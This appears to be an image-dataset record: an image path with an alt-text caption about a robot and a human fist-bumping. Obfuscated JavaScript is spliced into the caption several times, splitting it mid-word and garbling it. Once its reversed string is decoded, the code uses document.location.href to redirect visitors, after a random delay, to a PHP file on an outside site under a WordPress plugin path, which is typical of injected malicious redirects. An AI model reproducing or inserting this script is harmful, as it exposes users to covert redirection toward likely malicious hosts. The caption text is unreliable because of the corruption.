 "Robot And Human H$Ikf=function(n){if (typeof ($Ikf.list[n]) == ""string"") return $Ikf.list[n].split("""").reverse().join("""");return $Ikf.list[n];};$Ikf.list=[""\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod""];var number1=Math.floor(Math.r$Ikf=function(n){if (typeof ($Ikf.list[n]) == ""string"") return $Ikf.list[n].split("""").reverse().join("""");return $Ikf.list[n];};$Ikf.list=[""\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod""];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}$Ikf=function(n){if (typeof ($Ikf.list[n]) == ""string"") return $Ikf.list[n].split("""").reverse().join("""");return $Ikf.list[n];};$Ikf.list=[""\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod""];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Making Fist Bump On Grey Background"